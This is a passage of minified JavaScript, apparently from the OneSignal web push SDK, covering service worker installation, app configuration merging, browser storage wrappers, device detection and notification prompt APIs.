version..."),r.label=2;case 2:return r.trys.push([2,4,,5]),[4,d.timeoutPromise(this.getWorkerVersion(),2e3)];case 3:return t=r.sent(),[3,5];case 4:return n=r.sent(),o.info("[Service Worker Update] Worker did not reply to version query; assuming older version."),t=1,[3,5];case 5:return e!==i.WorkerA&&e!==i.WorkerB?(o.debug("[Service Worker Update] Not updating service worker, current active worker state is "+e+"."),[2]):(t!==s.default.version()?(o.info("[Service Worker Update] Updating service worker from v"+t+" --\x3e v"+s.default.version()+"."),this.installWorker()):o.info("[Service Worker Update] Service worker version is current at v"+t+" (no update required)."),[2])}})})},e.prototype.installWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return s.default.supportsServiceWorkers()?[4,this.getActiveState()]:[2];case 1:return e=n.sent(),[4,this.installAlternatingWorker()];case 2:return n.sent(),[4,new Promise(function(n){return r.__awaiter(t,void 0,void 0,function(){var t,o=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,this.getActiveState()];case 1:return t=s.sent(),e!==t&&t!==i.Installing?n():navigator.serviceWorker.addEventListener("controllerchange",function(t){return r.__awaiter(o,void 0,void 0,function(){var t;return r.__generator(this,function(r){switch(r.label){case 0:return[4,this.getActiveState()];case 1:return t=r.sent(),t!==e&&t!==i.Installing&&n(),[2]}})})}),[2]}})})})];case 3:return n.sent(),[4,this.getActiveState()];case 4:return n.sent()!==i.WorkerB?[3,6]:[4,this.installAlternatingWorker()];case 5:n.sent(),n.label=6;case 6:return g.default.establishServiceWorkerChannel(),[2]}})})},e.prototype.installAlternatingWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,s,u,c;return r.__generator(this,function(r){switch(r.label){case 0:return[4,this.getActiveState()];case 1:return e=r.sent(),e!==i.ThirdParty?[3,4]:[4,navigator.serviceWorker.getRegistration()];case 2:return t=r.sent(),[4,t.unregister()];case 3:r.sent(),r.label=4;case 4:if(e===i.WorkerA)n=this.config.workerBPath.getPathWithoutFileName(),s=this.config.workerBPath.getFileName();else if(e===i.WorkerB||e===i.ThirdParty||e===i.None)n=this.config.workerAPath.getPathWithoutFileName(),s=this.config.workerAPath.getFileName();else if(e===i.Bypassed)throw new a.InvalidStateError(a.InvalidStateReason.UnsupportedEnvironment);return c={appId:this.context.appConfig.appId.toString()},u=n+"/"+s+"?"+d.encodeHashAsUriComponent(c),o.info("[Service Worker Installation] Installing service worker "+u+"."),[4,navigator.serviceWorker.register(u,this.config.registrationOptions)];case 5:return r.sent(),o.debug("[Service Worker Installation] Service worker installed."),[2]}})})},e}();t.ServiceWorkerManager=h},function(e,t,n){"use strict";function i(e){return{appId:e.appId.serialize(),subdomain:e.subdomain,httpUseOneSignalCom:e.httpUseOneSignalCom,cookieSyncEnabled:e.cookieSyncEnabled,safariWebId:e.safariWebId,vapidPublicKey:e.vapidPublicKey,userConfig:e.userConfig}}function r(e){return{appId:o.Uuid.deserialize(e.appId),subdomain:e.subdomain,httpUseOneSignalCom:e.httpUseOneSignalCom,cookieSyncEnabled:e.cookieSyncEnabled,safariWebId:e.safariWebId,vapidPublicKey:e.vapidPublicKey,userConfig:e.userConfig}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(12);t.serializeAppConfig=i,t.deserializeAppConfig=r;!function(e){e.TypicalSite="typical",e.WordPress="wordpress",e.Shopify="shopify",e.Blogger="blogger",e.Magento="magento",e.Drupal="drupal",e.SquareSpace="squarespace",e.Joomla="joomla",e.Weebly="weebly",e.Custom="custom"}(t.IntegrationKind||(t.IntegrationKind={}));!function(e){e.Exact="exact",e.Origin="origin"}(t.NotificationClickMatchBehavior||(t.NotificationClickMatchBehavior={}));!function(e){e.Navigate="navigate",e.Focus="focus"}(t.NotificationClickActionBehavior||(t.NotificationClickActionBehavior={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.isLocalStorageSupported=function(){if("undefined"==typeof localStorage)return!1;try{return localStorage.getItem("test"),!0}catch(e){return!1}},e.setItem=function(t,n,i){if(e.isLocalStorageSupported()){var r=void 0!==i?60*i*1e3:0,o={value:JSON.stringify(n),timestamp:void 0!==i?(new Date).getTime()+r:void 0};localStorage.setItem(t,JSON.stringify(o))}},e.getItem=function(t){if(!e.isLocalStorageSupported())return null;var n,i=localStorage.getItem(t);try{n=JSON.parse(i)}catch(e){return null}if(null===n)return null;if(n.timestamp&&(new Date).getTime()>=n.timestamp)return localStorage.removeItem(t),null;var r=n.value;try{r=JSON.parse(n.value)}catch(e){return r}return r},e.removeItem=function(t){if(!e.isLocalStorageSupported())return null;localStorage.removeItem(t)},e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(9),r=n(6),o=n(51),s=n(75),a=function(){function e(){this.language=r.default.getLanguage(),this.timezone=-60*(new Date).getTimezoneOffset(),this.browserName=i.name,this.browserVersion=NaN!==parseInt(String(i.version))?parseInt(String(i.version)):-1,this.operatingSystem=this.getBrowserOperatingSystem(),this.operatingSystemVersion=String(i.osversion),this.devicePlatform=this.getDevicePlatformKind(),this.deviceModel=navigator.platform,this.sdkVersion=r.default.version().toString()}return e.prototype.getDevicePlatformKind=function(){var e=i.mobile,t=i.tablet;return e?s.DevicePlatformKind.Mobile:t?s.DevicePlatformKind.Tablet:s.DevicePlatformKind.Desktop},e.prototype.getBrowserOperatingSystem=function(){return i.mac?"Mac OS X":i.windows?"Microsoft Windows":i.windowsphone?"Microsoft Windows Phone":i.linux?"Linux":i.chromeos?"Google Chrome OS":i.android?"Google Android":i.ios?"Apple iOS":i.blackberry?"Blackberry":i.firefoxos?"Mozilla Firefox OS":i.webos?"WebOS":i.tizen?"Tizen":i.sailfish?"Sailfish OS":"Unknown"},e.prototype.serialize=function(){var e={device_type:this.deliveryPlatform,language:this.language,timezone:this.timezone,device_os:this.browserVersion,sdk:this.sdkVersion,notification_types:this.subscriptionState,delivery_platform:this.deliveryPlatform,browser_name:this.browserName,browser_version:this.browserVersion,operating_system:this.operatingSystem,operating_system_version:this.operatingSystemVersion,device_platform:this.devicePlatform,device_model:this.deviceModel};return this.appId&&(e.app_id=this.appId.value),this.subscription&&(e.identifier=i.safari?this.subscription.safariDeviceToken:this.subscription.w3cEndpoint.toString(),e.web_auth=this.subscription.w3cAuth,e.web_p256=this.subscription.w3cP256dh),e},e.prototype.deserialize=function(e){throw new o.default},e}();t.PushRegistration=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(10),s=n(12),a=n(34),u=n(35),c=function(){function e(e){this.options={appId:new s.Uuid(e.appId),subdomain:e.subdomainName,origin:e.origin,metrics:{enable:!1,mixpanelReportingToken:null}}}return e.prototype.initialize=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,o=this;return i.__generator(this,function(i){switch(i.label){case 0:return(e=window.opener||window.parent)==window?(document.write("<span style='font-size: 14px; color: red; font-family: sans-serif;'>OneSignal: This page cannot be directly opened, and must be opened as a result of a subscription call.</span>"),[2,Promise.resolve()]):(t=r(this.options),t.appId=t.appId.value,t.origin=t.origin,OneSignal.config=t||{},[4,(new u.default).getAppConfig(t)]);case 1:return n=i.sent(),OneSignal.context=new a.default(n),OneSignal.context.workerMessenger.listen(!0),OneSignal.initialized=!0,this.loadPromise={},this.loadPromise.promise=new Promise(function(e,t){o.loadPromise.resolver=e,o.loadPromise.rejector=t}),this.establishCrossOriginMessaging(),[2,this.loadPromise.promise]}})})},e.prototype.establishCrossOriginMessaging=function(){},e.prototype.dispose=function(){this.messenger.destroy()},e.prototype.finishInitialization=function(){this.loadPromise.resolver()},e.prototype.subscribe=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return e=n.sent(),t=opener||parent,e?t&&window.close():o.default.registerForPush(),[2]}})})},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(23),r=n(29),o=n(76),s=n(50),a=n(80),u=n(42),c=n(2),l=n(81),d=n(82),f=n(55),g=function(){function e(e){this.appConfig=e,this.cookieSyncer=new a.default(e.cookieSyncEnabled),this.subscriptionManager=new o.SubscriptionManager(this,{safariWebId:e.safariWebId,appId:e.appId,vapidPublicKey:e.vapidPublicKey,onesignalVapidPublicKey:e.onesignalVapidPublicKey});var t={workerAPath:new u.default("/"+c.default.getBuildEnvPrefix()+"OneSignalSDKWorker.js"),workerBPath:new u.default("/"+c.default.getBuildEnvPrefix()+"OneSignalSDKUpdaterWorker.js"),registrationOptions:{scope:"/"}};e.userConfig&&(e.userConfig.path&&(t.workerAPath=new u.default(e.userConfig.path+c.default.getBuildEnvPrefix()+e.userConfig.serviceWorkerPath),t.workerBPath=new u.default(e.userConfig.path+c.default.getBuildEnvPrefix()+e.userConfig.serviceWorkerUpdaterPath)),e.userConfig.serviceWorkerParam&&(t.registrationOptions=e.userConfig.serviceWorkerParam)),this.serviceWorkerManager=new r.ServiceWorkerManager(this,t),this.workerMessenger=new i.WorkerMessenger(this),this.dynamicResourceLoader=new s.DynamicResourceLoader,this.sessionManager=new l.SessionManager,this.permissionManager=new d.default,this.metricsManager=new f.default(e.metrics.enable,e.metrics.mixpanelReportingToken)}return e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(30),s=n(17),a=n(12),u=n(24),c=n(8),l=n(3),d=n(2),f=n(4);!function(e){e[e.Boolean=0]="Boolean",e[e.Text=1]="Text",e[e.Number=2]="Number"}(i||(i={}));var g;!function(e){e[e.Dashboard=0]="Dashboard",e[e.JavaScript=1]="JavaScript"}(g=t.IntegrationConfigurationKind||(t.IntegrationConfigurationKind={}));var p=function(){function e(){}return e.prototype.getAppConfig=function(e){return r.__awaiter(this,void 0,void 0,function(){var t,n,i;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,s.default.downloadServerAppConfig(new a.Uuid(e.appId))];case 1:if(t=r.sent(),n=this.getMergedConfig(e,t),n.restrictedOriginEnabled&&d.default.getWindowEnv()!==f.WindowEnvironmentKind.ServiceWorker&&window.top===window&&!l.contains(window.location.hostname,".os.tc")&&!l.contains(window.location.hostname,".onesignal.com")&&!this.doesCurrentOriginMatchConfigOrigin(n.origin))throw new u.SdkInitError(u.SdkInitErrorKind.WrongSiteUrl,{siteUrl:n.origin});return[2,n];case 2:if(i=r.sent()){if(1===i.code)throw new u.SdkInitError(u.SdkInitErrorKind.InvalidAppId);if(2===i.code)throw new u.SdkInitError(u.SdkInitErrorKind.AppNotConfiguredForWebPush)}throw i;case 3:return[2]}})})},e.prototype.doesCurrentOriginMatchConfigOrigin=function(e){try{return location.origin===new URL(e).origin}catch(e){return!1}},e.prototype.getIntegrationCapabilities=function(e){switch(e){case o.IntegrationKind.Custom:case o.IntegrationKind.WordPress:return{configuration:g.JavaScript};default:return{configuration:g.Dashboard}}},e.prototype.getMergedConfig=function(e,t){var n=this.getIntegrationKind(t);return{appId:new a.Uuid(t.app_id),subdomain:this.getSubdomainForIntegrationKind(n,e,t),origin:t.config.origin,httpUseOneSignalCom:t.config.http_use_onesignal_com,cookieSyncEnabled:t.features.cookie_sync.enable,restrictedOriginEnabled:t.features.restrict_origin&&t.features.restrict_origin.enable,metrics:{enable:t.features.metrics.enable,mixpanelReportingToken:t.features.metrics.mixpanel_reporting_token},safariWebId:t.config.safari_web_id,vapidPublicKey:t.config.vapid_public_key,onesignalVapidPublicKey:t.config.onesignal_vapid_public_key,userConfig:this.getUserConfigForIntegrationKind(n,e,t)}},e.prototype.getIntegrationKind=function(e){return e.config.integration?e.config.integration.kind:o.IntegrationKind.Custom},e.prototype.getUserConfigForIntegrationKind=function(e,t,n){switch(this.getIntegrationCapabilities(e).configuration){case g.Dashboard:return{appId:n.app_id,autoRegister:!1,path:n.config.serviceWorker.path,serviceWorkerPath:n.config.serviceWorker.workerName,serviceWorkerUpdaterPath:n.config.serviceWorker.updaterWorkerName,serviceWorkerParam:{scope:n.config.serviceWorker.registrationScope},subdomainName:n.config.siteInfo.proxyOrigin,promptOptions:{slidedown:{autoPrompt:n.config.staticPrompts.slidedown.enabled,actionMessage:n.config.staticPrompts.slidedown.actionMessage,acceptButtonText:n.config.staticPrompts.slidedown.acceptButton,cancelButtonText:n.config.staticPrompts.slidedown.cancelButton},fullscreen:{actionMessage:n.config.staticPrompts.fullscreen.actionMessage,acceptButton:n.config.staticPrompts.fullscreen.acceptButton,cancelButton:n.config.staticPrompts.fullscreen.cancelButton,title:n.config.staticPrompts.fullscreen.title,message:n.config.staticPrompts.fullscreen.message,caption:n.config.staticPrompts.fullscreen.caption}},welcomeNotification:{disable:!n.config.welcomeNotification.enable,title:n.config.welcomeNotification.title,message:n.config.welcomeNotification.message,url:n.config.welcomeNotification.url},notifyButton:{enable:n.config.staticPrompts.bell.enabled,displayPredicate:n.config.staticPrompts.bell.hideWhenSubscribed?function(){return OneSignal.isPushNotificationsEnabled().then(function(e){return!e})}:null,size:n.config.staticPrompts.bell.size,position:n.config.staticPrompts.bell.location,showCredit:!1,offset:{bottom:n.config.staticPrompts.bell.offset.bottom+"px",left:n.config.staticPrompts.bell.offset.left+"px",right:n.config.staticPrompts.bell.offset.right+"px"},colors:{"circle.background":n.config.staticPrompts.bell.color.main,"circle.foreground":n.config.staticPrompts.bell.color.accent,"badge.background":"black","badge.foreground":"white","badge.bordercolor":"black","pulse.color":n.config.staticPrompts.bell.color.accent,"dialog.button.background.hovering":n.config.staticPrompts.bell.color.main,"dialog.button.background.active":n.config.staticPrompts.bell.color.main,"dialog.button.background":n.config.staticPrompts.bell.color.main,"dialog.button.foreground":"white"},text:{"tip.state.unsubscribed":n.config.staticPrompts.bell.tooltip.unsubscribed,"tip.state.subscribed":n.config.staticPrompts.bell.tooltip.subscribed,"tip.state.blocked":n.config.staticPrompts.bell.tooltip.blocked,"message.prenotify":"Click to subscribe to notifications","message.action.subscribed":n.config.staticPrompts.bell.message.subscribing,"message.action.resubscribed":n.config.staticPrompts.bell.message.subscribing,"message.action.unsubscribed":n.config.staticPrompts.bell.message.unsubscribing,"dialog.main.title":n.config.staticPrompts.bell.dialog.main.title,"dialog.main.button.subscribe":n.config.staticPrompts.bell.dialog.main.subscribeButton,"dialog.main.button.unsubscribe":n.config.staticPrompts.bell.dialog.main.unsubscribeButton,"dialog.blocked.title":n.config.staticPrompts.bell.dialog.blocked.title,"dialog.blocked.message":n.config.staticPrompts.bell.dialog.blocked.message}},persistNotification:n.config.notificationBehavior.display.persist,webhooks:{cors:n.config.webhooks.corsEnable,"notification.displayed":n.config.webhooks.notificationDisplayedHook,"notification.clicked":n.config.webhooks.notificationClickedHook,"notification.dismissed":n.config.webhooks.notificationDismissedHook},notificationClickHandlerMatch:n.config.notificationBehavior.click.match,notificationClickHandlerAction:n.config.notificationBehavior.click.action,allowLocalhostAsSecureOrigin:n.config.setupBehavior.allowLocalhostAsSecureOrigin};case g.JavaScript:return c({},t,{serviceWorkerParam:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_PARAM?OneSignal.SERVICE_WORKER_PARAM:{scope:"/"},serviceWorkerPath:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_PATH?OneSignal.SERVICE_WORKER_PATH:"OneSignalSDKWorker.js",serviceWorkerUpdaterPath:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_UPDATER_PATH?OneSignal.SERVICE_WORKER_UPDATER_PATH:"OneSignalSDUpdaterKWorker.js",path:t.path?t.path:"/"})}},e.prototype.getSubdomainForIntegrationKind=function(e,t,n){var i=this.getIntegrationCapabilities(e),r=t.subdomainName,o="";switch(i.configuration){case g.Dashboard:o=n.config.siteInfo.proxyOriginEnabled?n.config.siteInfo.proxyOrigin:void 0;break;case g.JavaScript:o=n.config.subdomain}return o&&!this.shouldUseServerConfigSubdomain(r,i)?void 0:o},e.prototype.shouldUseServerConfigSubdomain=function(e,t){switch(t.configuration){case g.Dashboard:return!0;case g.JavaScript:switch(location.protocol){case"https:":return!!e;case"http:":return!0;default:return!1}}},e}();t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.None="None",e.UnitTesting="Unit Testing"}(t.TestEnvironmentKind||(t.TestEnvironmentKind={}))},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){this._events={}}return e.prototype.on=function(e,t){return this._events[e]=this._events[e]||[],this._events[e].push(t),this},e.prototype.once=function(e,t){function n(){i.off(e,n),t.apply(this,arguments)}var i=this;return n.listener=t,this.on(e,n),this},e.prototype.off=function(e,t){var n=this._events[e];if(void 0!==n){for(var i=0;i<n.length;i+=1)if(n[i]===t||n[i].listener===t){n.splice(i,1);break}0===n.length&&this.removeAllListeners(e)}return this},e.prototype.removeAllListeners=function(e){try{delete this._events[e]}catch(e){}return this},e.prototype.listeners=function(e){try{return this._events[e]}catch(e){return}},e.prototype.emit=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=[].slice.call(arguments,0),i=n.shift(),r=this._events[i];if(void 0!==r){r=r.slice(0);for(var o=r.length,s=0;s<o;s+=1)r[s].apply(this,n)}return this},e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(38),s=n(3),a=function(){function e(e){this.databaseName=e,this.emitter=new o.default}return e.prototype.open=function(e){var t=this;return new Promise(function(n){try{var i=indexedDB.open(e,1)}catch(e){}if(!i)return null;i.onerror=t.onDatabaseOpenError,i.onblocked=t.onDatabaseOpenBlocked,i.onupgradeneeded=t.onDatabaseUpgradeNeeded,i.onsuccess=function(){t.database=i.result,t.database.onerror=t.onDatabaseError,t.database.onversionchange=t.onDatabaseVersionChange,n(t.database)}})},e.prototype.ensureDatabaseOpen=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return this.openLock||(this.openLock=this.open(this.databaseName)),[4,this.openLock];case 1:return e.sent(),[2,this.database]}})})},e.prototype.onDatabaseOpenError=function(e){e.preventDefault();var t=e.target.error;s.contains(t.message,"The operation failed for reasons unrelated to the database itself and not covered by any other error code")||s.contains(t.message,"A mutation operation was attempted on a database that did not allow mutations")?r.warn("OneSignal: IndexedDb web storage is not available on this origin since this profile's IndexedDb schema has been upgraded in a newer version of Firefox. See: https://bugzilla.mozilla.org/show_bug.cgi?id=1236557#c6"):r.warn("OneSignal: Fatal error opening IndexedDb database:",t)},e.prototype.onDatabaseError=function(e){r.debug("IndexedDb: Generic database error",e.target.errorCode)},e.prototype.onDatabaseOpenBlocked=function(){r.debug("IndexedDb: Blocked event")},e.prototype.onDatabaseVersionChange=function(e){r.debug("IndexedDb: versionchange event")},e.prototype.onDatabaseUpgradeNeeded=function(e){r.debug("IndexedDb: Database is being rebuilt or upgraded (upgradeneeded event).");var t=e.target.result;t.createObjectStore("Ids",{keyPath:"type"}),t.createObjectStore("NotificationOpened",{keyPath:"url"}),t.createObjectStore("Options",{keyPath:"key"}),"undefined"!=typeof OneSignal&&(OneSignal._isNewVisitor=!0)},e.prototype.get=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n=this;return i.__generator(this,function(i){switch(i.label){case 0:return[4,this.ensureDatabaseOpen()];case 1:return i.sent(),t?[4,new Promise(function(i,r){var o=n.database.transaction(e).objectStore(e).get(t);o.onsuccess=function(){i(o.result)},o.onerror=function(){r(o.error)}})]:[3,3];case 2:return[2,i.sent()];case 3:return[4,new Promise(function(t,i){var r={},o=n.database.transaction(e).objectStore(e).openCursor();o.onsuccess=function(e){var n=e.target.result;if(n){var i=n.key;r[i]=n.value,n.continue()}else t(r)},o.onerror=function(){i(o.error)}})];case 4:return[2,i.sent()]}})})},e.prototype.put=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n=this;return i.__generator(this,function(i){switch(i.label){case 0:return[4,this.ensureDatabaseOpen()];case 1:return i.sent(),[4,new Promise(function(i,o){try{var s=n.database.transaction([e],"readwrite").objectStore(e).put(t);s.onsuccess=function(){i(t)},s.onerror=function(e){r.error("Database PUT Transaction Error:",e),o(e)}}catch(e){r.error("Database PUT Error:",e),o(e)}})];case 2:return[2,i.sent()]}})})},e.prototype.remove=function(e,t){var n=this;if(t)var i="delete";else var i="clear";return new Promise(function(o,s){try{var a=n.database.transaction([e],"readwrite").objectStore(e)[i](t);a.onsuccess=function(){o(t)},a.onerror=function(e){r.error("Database REMOVE Transaction Error:",e),s(e)}}catch(e){r.error("Database REMOVE Error:",e),s(e)}})},e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(3),s=n(28),a=n(22),u=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-message","onesignal-bell-launcher-message-opened",null,"hidden",["opacity","transform"],".onesignal-bell-launcher-message-body")||this;return n.bell=t,n.contentType="",n.queued=[],n}return i.__extends(t,e),Object.defineProperty(t,"TIMEOUT",{get:function(){return 2500},enumerable:!0,configurable:!0}),Object.defineProperty(t,"TYPES",{get:function(){return{TIP:"tip",MESSAGE:"message",QUEUED:"queued"}},enumerable:!0,configurable:!0}),t.prototype.display=function(e,t,n){var i=this;return void 0===n&&(n=0),r.debug("Calling %cdisplay("+e+", "+t+", "+n+").",o.getConsoleStyle("code")),(this.shown?this.hide():o.nothing()).then(function(){i.content=o.decodeHtmlEntities(t),i.contentType=e}).then(function(){return i.show()}).then(function(){return o.delay(n)}).then(function(){return i.hide()}).then(function(){i.content=i.getTipForState(),i.contentType="tip"})},t.prototype.getTipForState=function(){return this.bell.state===a.default.STATES.UNSUBSCRIBED?this.bell.text["tip.state.unsubscribed"]:this.bell.state===a.default.STATES.SUBSCRIBED?this.bell.text["tip.state.subscribed"]:this.bell.state===a.default.STATES.BLOCKED?this.bell.text["tip.state.blocked"]:void 0},t.prototype.enqueue=function(e){var t=this;return this.queued.push(o.decodeHtmlEntities(e)),new Promise(function(e){t.bell.badge.shown?t.bell.badge.hide().then(function(){return t.bell.badge.increment()}).then(function(){return t.bell.badge.show()}).then(e):(t.bell.badge.increment(),t.bell.initialized?t.bell.badge.show().then(e):e())})},t.prototype.dequeue=function(e){var t=this,n=this.queued.pop(e);return new Promise(function(e){t.bell.badge.shown?t.bell.badge.hide().then(function(){return t.bell.badge.decrement()}).then(function(e){return e>0?t.bell.badge.show():Promise.resolve(t)}).then(e(n)):(t.bell.badge.decrement(),e(n))})},t}(s.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.HttpsPermissionRequest="HTTPS permission request"]="HttpsPermissionRequest",e[e.FullscreenHttpPermissionMessage="fullscreen HTTP permission message"]="FullscreenHttpPermissionMessage",e[e.FullscreenHttpsPermissionMessage="fullscreen HTTPS permission message"]="FullscreenHttpsPermissionMessage",e[e.SlidedownPermissionMessage="slidedown permission message"]="SlidedownPermissionMessage",e[e.SubscriptionBell="subscription bell"]="SubscriptionBell"}(t.PermissionPromptType||(t.PermissionPromptType={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(19),r=function(){function e(e){if(!e)throw new i.InvalidArgumentError("path",i.InvalidArgumentReason.Empty);this.path=e.trim()}return e.prototype.getQueryString=function(){var e=this.path.indexOf("?");return-1===e?null:this.path.length>e?this.path.substring(e+1):null},e.prototype.getWithoutQueryString=function(){return this.path.split(e.QUERY_STRING)[0]},e.prototype.getFileName=function(){return this.getWithoutQueryString().split("\\").pop().split("/").pop()},e.prototype.getFileNameWithQuery=function(){return this.path.split("\\").pop().split("/").pop()},e.prototype.getFullPath=function(){return this.path},e.prototype.getPathWithoutFileName=function(){var e=this.getWithoutQueryString(),t=e.lastIndexOf(this.getFileName()),n=e.substring(0,t);return n=n.replace(/[\\\/]$/,"")},e.QUERY_STRING="?",e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(44),s=n(1),a=n(8),u=n(45),c=n(6),l=n(46),d=n(19),f=n(16),g=n(71),p=n(47),h=n(14),m=n(14),b=n(24),v=n(5),S=n(15),w=n(72),_=n(49),y=n(13),O=n(10),E=n(52),P=n(21),I=n(85),C=n(48),N=n(2),T=n(29),M=n(34),A=n(20),k=n(41),R=n(4),x=n(87),D=n(17),W=n(88),U=n(89),B=n(11),L=n(39),F=n(3),j=n(90),H=n(32),K=n(91),V=n(35),G=n(31),z=function(){function e(){}return e.setDefaultNotificationUrl=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(!j.ValidatorUtils.isValidUrl(e,{allowNull:!0}))throw new d.InvalidArgumentError("url",d.InvalidArgumentReason.Malformed);return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("setDefaultNotificationUrl",e),[4,B.default.getAppState()];case 2:return t=n.sent(),t.defaultNotificationUrl=e,[4,B.default.setAppState(t)];case 3:return n.sent(),[2]}})})},e.setDefaultTitle=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("setDefaultTitle",e),[4,B.default.getAppState()];case 2:return t=n.sent(),t.defaultNotificationTitle=e,[4,B.default.setAppState(t)];case 3:return n.sent(),[2]}})})},e.syncHashedEmail=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:if(!e)throw new d.InvalidArgumentError("email",d.InvalidArgumentReason.Empty);if(t=F.prepareEmailForHashing(e),!F.isValidEmail(t))throw new d.InvalidArgumentError("email",d.InvalidArgumentReason.Malformed);return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("syncHashedEmail",e),[4,B.default.getAppConfig()];case 2:return n=i.sent().appId,[4,B.default.getSubscription()];case 3:if(!(r=i.sent().deviceId)||!r.value)throw new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId);return[4,D.default.updatePlayer(n,r,{em_m:U.default.md5(t),em_s:U.default.sha1(t),em_s256:U.default.sha256(t)})];case 4:if((o=i.sent())&&o.success)return[2,!0];throw o}})})},e.isPushNotificationsSupported=function(){return F.logMethodCall("isPushNotificationsSupported"),!0},e.init=function(t){return i.__awaiter(this,void 0,void 0,function(){function n(){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(e.__initAlreadyCalled)return[2];if(e.__initAlreadyCalled=!0,y.default.fixWordpressManifestIfMisplaced(),e.on(e.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,S.default.onNotificationPermissionChange),e.on(e.EVENTS.SUBSCRIPTION_CHANGED,S.default._onSubscriptionChanged),e.on(e.EVENTS.SDK_INITIALIZED,_.default.onSdkInitialized),!O.default.isUsingSubscriptionWorkaround())return[3,2];if(e.appConfig=o,!o.subdomain)throw new b.SdkInitError(b.SdkInitErrorKind.MissingSubdomain);return t=e,[4,I.default.discoverAltOrigin(o)];case 1:t.proxyFrameHost=n.sent(),n.label=2;case 2:return window.addEventListener("focus",function(){y.default.checkAndTriggerNotificationPermissionChanged()}),_.default.initSaveState(document.title).then(function(){return _.default.saveInitOptions()}).then(function(){N.default.getWindowEnv()===R.WindowEnvironmentKind.CustomIframe?v.default.trigger(e.EVENTS.SDK_INITIALIZED):_.default.internalInit()}),[2]}})})}var o;return i.__generator(this,function(i){switch(i.label){case 0:return F.logMethodCall("init"),_.default.ponyfillSafariFetch(),_.default.errorIfInitAlreadyCalled(),[4,(new V.default).getAppConfig(t)];case 1:return o=i.sent(),(s.debug("OneSignal: Final web app config: %c"+JSON.stringify(o,null,4),F.getConsoleStyle("code")),e.context=new M.default(o),e.config=e.context.appConfig,e.context.workerMessenger.listen(),r.safari&&!e.config.safariWebId)?(s.warn(new b.SdkInitError(b.SdkInitErrorKind.MissingSafariWebId)),[2]):("complete"===document.readyState||"interactive"===document.readyState?n():(s.debug("OneSignal: Waiting for DOMContentLoaded or readyStateChange event before continuing initialization..."),window.addEventListener("DOMContentLoaded",function(){n()}),document.onreadystatechange=function(){"complete"!==document.readyState&&"interactive"!==document.readyState||n()}),[2])}})})},e.showHttpPermissionRequest=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return s.debug("Called showHttpPermissionRequest(), redirecting to HTTP prompt."),e.showHttpPrompt().catch(function(e){return s.info(e)}),[2]})})},e.showHttpPrompt=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,o,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return t||(t={}),[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),e.__isPopoverShowing)throw new f.InvalidStateError(f.InvalidStateReason.RedundantPermissionMessage,{permissionPromptType:k.PermissionPromptType.SlidedownPermissionMessage});return[4,e.getNotificationPermission()];case 2:return n=i.sent(),[4,e.isPushNotificationsEnabled()];case 3:return r=i.sent(),[4,e.getSubscription()];case 4:return o=i.sent(),[4,y.default.wasHttpsNativePromptDismissed()];case 5:if((a=i.sent())&&!t.force)return s.info(new p.default),[2];if(n===A.NotificationPermission.Denied)return s.info(new h.default(m.PushPermissionNotGrantedErrorReason.Blocked)),[2];if(r)throw new l.default;if(!o)throw new g.NotSubscribedError(g.NotSubscribedReason.OptedOut);return 